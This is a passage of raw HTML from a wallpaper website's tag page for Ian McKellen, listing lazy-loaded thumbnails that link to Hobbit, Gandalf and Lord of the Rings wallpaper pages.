href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Ian McKellen</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>20</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Ian McKellen</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Ian McKellen</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Hobbit Background images" href="https://www.wallpics.net/the-hobbit-background-images/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Hobbit" href="https://www.wallpics.net/the-hobbit/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Wallpapers" href="https://www.wallpics.net/ian-mckellen-wallpapers/"> <img width="474" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-474x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-474x330.jpg 474w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-1035x720.jpg 1035w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers.jpg 1403w" sizes="(max-width: 474px) 100vw, 474px"/><noscript><img width="474" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-474x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-474x330.jpg 474w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers-1035x720.jpg 1035w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Wallpapers.jpg 1403w" sizes="(max-width: 474px) 100vw, 474px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Photos" href="https://www.wallpics.net/ian-mckellen-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-480x720.jpg 480w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Photos-480x720.jpg 480w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Pictures" href="https://www.wallpics.net/ian-mckellen-pictures/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pictures.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Pics" href="https://www.wallpics.net/ian-mckellen-pics/"> <img width="298" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-298x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-298x330.jpg 298w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-649x720.jpg 649w" sizes="auto, (max-width: 298px) 100vw, 298px"/><noscript><img width="298" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-298x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-298x330.jpg 298w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Pics-649x720.jpg 649w" sizes="auto, (max-width: 298px) 100vw, 298px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Laptop Wallpapers" href="https://www.wallpics.net/ian-mckellen-laptop-wallpapers/"> <img width="588" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-588x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-588x330.jpg 588w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-1283x720.jpg 1283w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers.jpg 1778w" sizes="auto, (max-width: 588px) 100vw, 588px"/><noscript><img width="588" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-588x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-588x330.jpg 588w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers-1283x720.jpg 1283w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Laptop-Wallpapers.jpg 1778w" sizes="auto, (max-width: 588px) 100vw, 588px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen HD" href="https://www.wallpics.net/ian-mckellen-hd/"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-440x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD.jpg 1600w" sizes="auto, (max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-440x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-HD.jpg 1600w" sizes="auto, (max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Gallery" href="https://www.wallpics.net/ian-mckellen-gallery/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery.jpg 1500w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Gallery.jpg 1500w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Desktop Wallpapers" href="https://www.wallpics.net/ian-mckellen-desktop-wallpapers/"> <img width="502" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-502x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-502x330.jpg 502w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-1096x720.jpg 1096w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 502px) 100vw, 502px"/><noscript><img width="502" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-502x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-502x330.jpg 502w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers-1096x720.jpg 1096w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 502px) 100vw, 502px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Computer Wallpapers" href="https://www.wallpics.net/ian-mckellen-computer-wallpapers/"> <img width="627" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-627x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-627x330.jpg 627w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-1368x720.jpg 1368w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers.jpg 1710w" sizes="auto, (max-width: 627px) 100vw, 627px"/><noscript><img width="627" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-627x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-627x330.jpg 627w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers-1368x720.jpg 1368w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Computer-Wallpapers.jpg 1710w" sizes="auto, (max-width: 627px) 100vw, 627px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen Background images" href="https://www.wallpics.net/ian-mckellen-background-images/"> <img width="502" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-502x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-502x330.jpg 502w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-1095x720.jpg 1095w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images.jpg 1100w" sizes="auto, (max-width: 502px) 100vw, 502px"/><noscript><img width="502" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-502x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-502x330.jpg 502w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images-1095x720.jpg 1095w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-Background-images.jpg 1100w" sizes="auto, (max-width: 502px) 100vw, 502px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Gandalf" href="https://www.wallpics.net/gandalf/"> <img width="579" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-579x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-579x330.jpg 579w, https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-1262x720.jpg 1262w, https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf.jpg 2048w" sizes="auto, (max-width: 579px) 100vw, 579px"/><noscript><img width="579" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-579x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-579x330.jpg 579w, https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf-1262x720.jpg 1262w, https://www.wallpics.net/wp-content/uploads/2023/08/Gandalf.jpg 2048w" sizes="auto, (max-width: 579px) 100vw, 579px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ian McKellen" href="https://www.wallpics.net/ian-mckellen/"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-440x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen.jpg 1653w" sizes="auto, (max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-440x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/08/Ian-McKellen.jpg 1653w" sizes="auto, (max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Windows Wallpapers" href="https://www.wallpics.net/the-lord-of-the-rings-windows-wallpapers/"> <img width="790" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-790x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-790x330.jpg 790w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-1723x720.jpg 1723w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers.jpg 2048w" sizes="auto, (max-width: 790px) 100vw, 790px"/><noscript><img width="790" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-790x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-790x330.jpg 790w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers-1723x720.jpg 1723w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Windows-Wallpapers.jpg 2048w" sizes="auto, (max-width: 790px) 100vw, 790px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Wallpapers for Laptop" href="https://www.wallpics.net/the-lord-of-the-rings-wallpapers-for-laptop/"> <img width="491" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-491x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-491x330.jpg 491w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-1072x720.jpg 1072w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop.jpg 1489w" sizes="auto, (max-width: 491px) 100vw, 491px"/><noscript><img width="491" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-491x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-491x330.jpg 491w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop-1072x720.jpg 1072w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-for-Laptop.jpg 1489w" sizes="auto, (max-width: 491px) 100vw, 491px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Wallpapers" href="https://www.wallpics.net/the-lord-of-the-rings-wallpapers/"> <img width="532" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-532x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-532x330.jpg 532w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-1160x720.jpg 1160w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers.jpg 2000w" sizes="auto, (max-width: 532px) 100vw, 532px"/><noscript><img width="532" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-532x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-532x330.jpg 532w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers-1160x720.jpg 1160w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Wallpapers.jpg 2000w" sizes="auto, (max-width: 532px) 100vw, 532px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Pics" href="https://www.wallpics.net/the-lord-of-the-rings-pics/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics.jpg 1280w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Pics.jpg 1280w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="The Lord Of The Rings Desktop Wallpapers" href="https://www.wallpics.net/the-lord-of-the-rings-desktop-wallpapers/"> <img width="545" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-545x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-545x330.jpg 545w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers-1189x720.jpg 1189w, https://www.wallpics.net/wp-content/uploads/2023/08/The-Lord-Of-The-Rings-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 545px) 100vw, 545px"/><noscript><img width="545" height="330" 